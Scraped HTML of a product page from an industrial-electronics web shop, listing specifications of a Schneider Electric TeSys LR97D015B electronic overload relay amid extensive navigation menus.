<div class="dropdown"> <a href="#" class="departments-menu-v2-title" data-toggle="dropdown"> <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span> </a> <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7335 dropdown"><a title="OMRON" href="https://integralelektronik.com/product-category/omron/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">OMRON</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7344"><a title="PLC" href="https://integralelektronik.com/product-category/omron/plc/">PLC</a></li> <li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7337"><a title="HMI" href="https://integralelektronik.com/product-category/omron/hmi/">HMI</a></li> <li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7345"><a title="Power Supplies" href="https://integralelektronik.com/product-category/omron/power-supplies/">Power Supplies</a></li> <li id="menu-item-7346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7346"><a title="Temperature Controllers" href="https://integralelektronik.com/product-category/omron/temperature-controllers/">Temperature Controllers</a></li> <li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7338"><a title="Inductive Sensors" href="https://integralelektronik.com/product-category/omron/inductive-sensors/">Inductive Sensors</a></li> <li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7341"><a title="Monitoring Products" href="https://integralelektronik.com/product-category/omron/monitoring-products/">Monitoring Products</a></li> <li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7343"><a title="Photoelectric Sensors" href="https://integralelektronik.com/product-category/omron/photoelectric-sensors/">Photoelectric Sensors</a></li> <li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7336"><a title="Electromechanical Relays" href="https://integralelektronik.com/product-category/omron/electromechanical-relays/">Electromechanical Relays</a></li> <li id="menu-item-7340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a title="Input and Output (I/O)" href="https://integralelektronik.com/product-category/omron/input-and-output-i-o/">Input and Output (I/O)</a></li> <li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7339"><a title="Industrial PC" href="https://integralelektronik.com/product-category/omron/industrial-pc/">Industrial PC</a></li> <li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7342"><a title="Motion Controllers" href="https://integralelektronik.com/product-category/omron/motion-controllers/">Motion Controllers</a></li> </ul> </li> <li id="menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7356 dropdown"><a title="SCHNEIDER ELECTRIC" href="https://integralelektronik.com/product-category/schneider-electric/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">SCHNEIDER ELECTRIC</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7357"><a title="Electrical Protection and Control" href="https://integralelektronik.com/product-category/schneider-electric/electrical-protection-and-control/">Electrical Protection and Control</a></li> <li id="menu-item-7358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7358"><a title="Motor Starters and Protection" href="https://integralelektronik.com/product-category/schneider-electric/motor-starters-and-protection/">Motor Starters and Protection</a></li> <li id="menu-item-7359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7359"><a title="Soft Starters" href="https://integralelektronik.com/product-category/schneider-electric/soft-starters/">Soft Starters</a></li> <li id="menu-item-7360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7360"><a title="Variable Speed Drives" href="https://integralelektronik.com/product-category/schneider-electric/variable-speed-drives/">Variable Speed Drives</a></li> </ul> </li> <li id="menu-item-9429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9429 dropdown"><a title="DWYER" href="https://integralelektronik.com/product-category/dwyer/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">DWYER</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-9430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9430"><a title="Carbon Dioxide Transmitters" href="https://integralelektronik.com/product-category/dwyer/carbon-dioxide-transmitters/">Carbon Dioxide Transmitters</a></li> <li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9431"><a title="Carbon Monoxide Transmitters" href="https://integralelektronik.com/product-category/dwyer/carbon-monoxide-transmitters/">Carbon Monoxide Transmitters</a></li> <li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432"><a title="Differential Pressure Switches" href="https://integralelektronik.com/product-category/dwyer/differential-pressure-switches/">Differential Pressure Switches</a></li> <li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433"><a title="Differential Pressure Transmitters" href="https://integralelektronik.com/product-category/dwyer/differential-pressure-transmitters/">Differential Pressure Transmitters</a></li> </ul> </li> <li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8534 dropdown"><a title="WIKA" href="https://integralelektronik.com/product-category/wika/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">WIKA</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536"><a title="Pressure Switches" href="https://integralelektronik.com/product-category/wika/pressure-switches/">Pressure Switches</a></li> <li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8537"><a title="Pressure Transmitters" href="https://integralelektronik.com/product-category/wika/pressure-transmitters/">Pressure Transmitters</a></li> <li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8577"><a title="Pressure Gauges" href="https://integralelektronik.com/product-category/wika/pressure-gauges-2/">Pressure Gauges</a></li> </ul> </li> <li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7979 dropdown"><a title="EMKO" href="https://integralelektronik.com/product-category/emko/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">EMKO</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a title="Cooking Controllers" href="https://integralelektronik.com/product-category/emko/cooking-controllers/">Cooking Controllers</a></li> <li id="menu-item-7981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7981"><a title="Defrost Cooling Controllers" href="https://integralelektronik.com/product-category/emko/defrost-cooling-controllers/">Defrost Cooling Controllers</a></li> <li id="menu-item-7982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7982"><a title="Egg Incubator Controller" href="https://integralelektronik.com/product-category/emko/egg-incubator-controller/">Egg Incubator Controller</a></li> <li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983"><a title="Generator Contol Units" href="https://integralelektronik.com/product-category/emko/generator-contol-units/">Generator Contol Units</a></li> <li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984"><a title="Humidity &amp; Temperature Sensors" href="https://integralelektronik.com/product-category/emko/humidity-temperature-sensors/">Humidity &amp; Temperature Sensors</a></li> <li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985"><a title="Process Controllers" href="https://integralelektronik.com/product-category/emko/process-controllers/">Process Controllers</a></li> <li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986"><a title="Process Indicators" href="https://integralelektronik.com/product-category/emko/process-indicators/">Process Indicators</a></li> <li id="menu-item-7987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7987"><a title="Timers&amp;Counters" href="https://integralelektronik.com/product-category/emko/timerscounters/">Timers&amp;Counters</a></li> <li id="menu-item-7988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7988"><a title="Temperature Controllers" href="https://integralelektronik.com/product-category/omron/temperature-controllers/">Temperature Controllers</a></li> <li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012"><a title="Synchronising &amp; Load Sharing" href="https://integralelektronik.com/product-category/emko/synchronising-load-sharing/">Synchronising &amp; Load Sharing</a></li> </ul> </li> <li id="menu-item-7969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7969 dropdown"><a title="ENTES" href="https://integralelektronik.com/product-category/entes/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">ENTES</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7970"><a title="Convertors" href="https://integralelektronik.com/product-category/entes/convertors/">Convertors</a></li> <li id="menu-item-7971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7971"><a title="Electrical Measurement" href="https://integralelektronik.com/product-category/entes/electrical-measurement/">Electrical Measurement</a></li> <li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7972"><a title="Power Factor Correction" href="https://integralelektronik.com/product-category/entes/power-factor-correction/">Power Factor Correction</a></li> <li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973"><a title="Power Quality and Energy" href="https://integralelektronik.com/product-category/entes/power-quality-and-energy/">Power Quality and Energy</a></li> <li id="menu-item-7974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7974"><a title="Protection &amp; Control" href="https://integralelektronik.com/product-category/entes/protection-control/">Protection &amp; Control</a></li> </ul> </li> <li id="menu-item-8447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8447 dropdown"><a title="PAKKENS" href="https://integralelektronik.com/product-category/pakkens/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">PAKKENS</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-8448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a title="Dial Thermometers" href="https://integralelektronik.com/product-category/pakkens/dial-thermometers/">Dial Thermometers</a></li> <li id="menu-item-8449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a title="Pressure Gauges" href="https://integralelektronik.com/product-category/pakkens/pressure-gauges/">Pressure Gauges</a></li> </ul> </li> <li id="menu-item-9420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9420 dropdown"><a title="ABB" href="https://integralelektronik.com/product-category/abb/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">ABB</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-9421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9421"><a title="Automatic Fuse" href="https://integralelektronik.com/product-category/abb/automatic-fuse/">Automatic Fuse</a></li> <li id="menu-item-9422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9422"><a title="Auxilary Contact Block" href="https://integralelektronik.com/product-category/abb/auxilary-contact-block/">Auxilary Contact Block</a></li> <li id="menu-item-9423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9423"><a title="Circuit Breaker" href="https://integralelektronik.com/product-category/abb/circuit-breaker/">Circuit Breaker</a></li> <li id="menu-item-9424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9424"><a title="Contactor" href="https://integralelektronik.com/product-category/abb/contactor/">Contactor</a></li> <li id="menu-item-9425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9425"><a title="Drivers" href="https://integralelektronik.com/product-category/abb/drivers/">Drivers</a></li> <li id="menu-item-9426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9426"><a title="Manual Motor Starter" href="https://integralelektronik.com/product-category/abb/manual-motor-starter/">Manual Motor Starter</a></li> <li id="menu-item-9427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9427"><a title="Mini Contactor" href="https://integralelektronik.com/product-category/abb/mini-contactor/">Mini Contactor</a></li> <li id="menu-item-9428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9428"><a title="Miniature Circuit Breaker" href="https://integralelektronik.com/product-category/abb/miniature-circuit-breaker/">Miniature Circuit Breaker</a></li> </ul> </li> </ul></div></div><form class="navbar-search" method="get" action="https://integralelektronik.com/" autocomplete="off">
<label class="sr-only screen-reader-text" for="search">Search for:</label>
<div class="input-group">
<div class="input-search-field"> <input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-btn"> <input type="hidden" id="search-param" name="post_type" value="product" /> <button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div><input type='hidden' name='lang' value='en' /></form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare"> <a href="https://integralelektronik.com/compare/"> <i class="ec ec-compare"></i> </a></div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist"> <a href="https://integralelektronik.com/wishlist-2/"> <i class="ec ec-favorites"></i> </a></div></div></div></div></div></div><div class="container hidden-xl-up">
<div class="mobile-header-v1 handheld-stick-this">
<div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop">
<div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button></div><div class="off-canvas-navigation" id="default-oc-header"> <ul id="menu-mobil-nav-1" class="nav nav-inline yamm"><li id="menu-item-7531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7531"><a title="Home" href="https://integralelektronik.com/">Home</a></li> <li id="menu-item-7532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7532"><a title="About" href="https://integralelektronik.com/about/">About</a></li> <li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7534 dropdown"><a title="Shop" href="https://integralelektronik.com/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7551 dropdown-submenu"><a title="OMRON" href="https://integralelektronik.com/tr/product-category/omron-2/">OMRON</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a title="Anahtarlama Komponentleri" href="https://integralelektronik.com/tr/product-category/omron-2/anahtarlama-komponentleri/">Anahtarlama Komponentleri</a></li> <li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a title="Elektromekanik Röleler" href="https://integralelektronik.com/tr/product-category/omron-2/elektromekanik-roleler/">Elektromekanik Röleler</a></li> <li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a title="Endüktif Sensörs" href="https://integralelektronik.com/tr/product-category/omron-2/enduktif-sensors/">Endüktif Sensörs</a></li> <li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a title="Endüstriyel PC" href="https://integralelektronik.com/tr/product-category/omron-2/endustriyel-pc/">Endüstriyel PC</a></li> <li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a title="Fotoelektrik Sensörler" href="https://integralelektronik.com/tr/product-category/omron-2/fotoelektrik-sensorler/">Fotoelektrik Sensörler</a></li> <li id="menu-item-7557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7557"><a title="Giriş Ve Çıkış Modülleri" href="https://integralelektronik.com/tr/product-category/omron-2/giris-ve-cikis-modulleri/">Giriş Ve Çıkış Modülleri</a></li> <li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7558"><a title="Güç Kaynakları" href="https://integralelektronik.com/tr/product-category/omron-2/guc-kaynaklari/">Güç Kaynakları</a></li> <li id="menu-item-7559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7559"><a title="Hareket Kontrolörleri" href="https://integralelektronik.com/tr/product-category/omron-2/hareket-kontrolorleri/">Hareket Kontrolörleri</a></li> <li id="menu-item-7560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7560"><a title="HMI" href="https://integralelektronik.com/tr/product-category/omron-2/hmi-omron-2/">HMI</a></li> <li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7561"><a title="PLC" href="https://integralelektronik.com/tr/product-category/omron-2/plc-omron-2/">PLC</a></li> <li id="menu-item-7562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7562"><a title="Sıcaklık Kontrol Cihazları" href="https://integralelektronik.com/tr/product-category/omron-2/sicaklik-kontrol-cihazlari/">Sıcaklık Kontrol Cihazları</a></li> </ul> </li> <li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7572 dropdown-submenu"><a title="SCHNEIDER ELECTRIC" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/">SCHNEIDER ELECTRIC</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7573"><a title="Elektrik Koruma Ve Kontrol" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/elektrik-koruma-ve-kontrol/">Elektrik Koruma Ve Kontrol</a></li> <li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7574"><a title="Motor Yol Verme Ve Koruma" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/motor-yol-verme-ve-koruma/">Motor Yol Verme Ve Koruma</a></li> <li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7575"><a title="Sürücüler" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/suruculer/">Sürücüler</a></li> <li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7576"><a title="Yumuşak yol vericiler" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/yumusak-yol-vericiler/">Yumuşak yol vericiler</a></li> </ul> </li> </ul> </li> <li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535"><a title="Brands" href="https://integralelektronik.com/brands/">Brands</a></li> <li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a title="Contact" href="https://integralelektronik.com/contact/">Contact</a></li> </ul></div></div><div class="header-logo"> <a href="https://integralelektronik.com/" class="header-logo-link"> <img src="https://integralelektronik.com/wp-content/uploads/2020/10/logo.png" alt="İntegral Elektronik" class="img-header-logo" width="180" height="90"/> </a></div><div class="handheld-header-links">
<ul class="columns-2">
<li class="search"> <a href="">Search</a> <div class="site-search"> <div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://integralelektronik.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /> </form></div></div></li>
<li class="my-account"> <a href="https://integralelektronik.com/my-account/"><i class="ec ec-user"></i></a> </li>
</ul></div><div class="site-search">
<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://integralelektronik.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /> </form></div></div></div></div></header>
<div id="content" class="site-content" tabindex="-1">
<div class="container">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://integralelektronik.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://integralelektronik.com/product-category/schneider-electric/">SCHNEIDER ELECTRIC</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://integralelektronik.com/product-category/schneider-electric/electrical-protection-and-control/">Electrical Protection and Control</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>LR97D015B</nav><div class="site-content-inner">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<div class="woocommerce-notices-wrapper"></div><div id="product-6797" class="product type-product post-6797 status-publish first instock product_cat-electrical-protection-and-control product_cat-schneider-electric has-post-thumbnail shipping-taxable product-type-simple">
<div class="single-product-wrapper">
<div class="product-images-wrapper">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-100x100.jpg" data-thumb-alt="LR97D015B" data-thumb-srcset="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-1024x1024.jpg 1024w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-768x768.jpg 768w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-600x600.jpg 600w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg 1500w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg"><img width="600" height="600" src="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-600x600.jpg" class="wp-post-image" alt="LR97D015B" data-caption="" data-src="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg" data-large_image="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-600x600.jpg 600w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-300x300.jpg 300w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-1024x1024.jpg 1024w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-150x150.jpg 150w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-768x768.jpg 768w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500-100x100.jpg 100w, https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px"/></a></div></div></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://integralelektronik.com/product-category/schneider-electric/electrical-protection-and-control/" rel="tag">Electrical Protection and Control</a>, <a href="https://integralelektronik.com/product-category/schneider-electric/" rel="tag">SCHNEIDER ELECTRIC</a></span><h1 class="product_title entry-title">LR97D015B</h1>		<div class="brand"> <a href="https://integralelektronik.com/?taxonomy=pa_brands&#038;term=schneider-electric"><img src="https://integralelektronik.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Schneider Electric"/></a></div><hr class="single-product-title-divider" />
<div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6797 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load" data-fragment-ref="6797" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6797,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u00dcr\u00fcn eklendi!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
<div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=6797&#038;_wpnonce=5b84dbc763" class="add_to_wishlist single_add_to_wishlist" data-product-id="6797" data-product-type="simple" data-original-product-id="0" data-title="Add to wishlist" rel="nofollow"> <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div><a href="https://integralelektronik.com?action=yith-woocompare-add-product&id=6797&lang=en" class="add-to-compare-link" data-product_id="6797">Compare</a></div><div class="woocommerce-product-details__short-description"> <h2 class="pdp-product-info__description">Electronic overload relay for motor</h2> <h3>TeSys &#8211; 0.3&#8230;1.5 A &#8211; 24 V AC/DC</h3> <p>&nbsp;</p> <p>&nbsp;</p></div><p class="price"><span class="electro-price"></span></p>
<a href="https://integralelektronik.com?action=yith-woocompare-add-product&id=6797&lang=en" class="compare button" data-product_id="6797" rel="nofollow">Compare</a></div></div><div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Description </a> </li>
<li class="specification_tab" id="tab-title-specification"> <a href="#tab-specification" role="tab" aria-controls="tab-specification"> Specification </a> </li>
<li class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Reviews </a> </li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<div class="electro-description clearfix">
<table class="pes-table">
<caption class="pes-text-left">Main</caption>
<tbody>
<tr>
<th class="pes-text-left char-table__title">device short name</th>
<td class="pes-text-left">
<div>LR97</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">product or component type</th>
<td class="pes-text-left">
<div>Electronic overcurrent relay</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">device application</th>
<td class="pes-text-left">
<div>Protection</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">relay application</th>
<td class="pes-text-left">
<div>Locked rotor, mechanical jamming I &gt; 3 x Isetting<br /> Sensitivity to phase failure<br /> Overload Imax &gt; Isetting</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">product compatibility</th>
<td class="pes-text-left">
<div>LC1D09&#8230;D38</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">network type</th>
<td class="pes-text-left">
<div>DC<br /> AC</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">[Us] rated supply voltage</th>
<td class="pes-text-left">
<div>24 V AC/DC</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">thermal protection adjustment range</th>
<td class="pes-text-left">
<div>0.3…1.5 A</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">quantity per set</th>
<td class="pes-text-left">
<div>Set of 10</div></td>
<td></td>
</tr>
</tbody>
</table>
<table class="pes-table">
<caption class="pes-text-left">Complementary</caption>
<tbody>
<tr>
<th class="pes-text-left char-table__title">network frequency</th>
<td class="pes-text-left">
<div>50&#8230;60 Hz</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">mounting support</th>
<td class="pes-text-left">
<div>Direct on contactor<br /> Rail</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">tripping threshold</th>
<td class="pes-text-left">
<div>0.3&#8230;1.3 A</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">surge withstand</th>
<td class="pes-text-left">
<div>6 kV conforming to IEC 61000-4-5</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">contacts type and composition</th>
<td class="pes-text-left">
<div>1 C/O</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">[Ith] conventional free air thermal current</th>
<td class="pes-text-left">
<div>3 A for control circuit</div></td>
<td></td>
</tr>
<tr>
<th class="pes-text-left char-table__title">protection type</th>
<td class="pes-text-left">
<div>BS fuse 3 A &#8211; for control circuit<br /> GB2 circuit breaker 3 A &#8211; for control circuit<br /> GG fuse 3 A &#8211; for control circuit</div></td>
<td></td>
</tr>
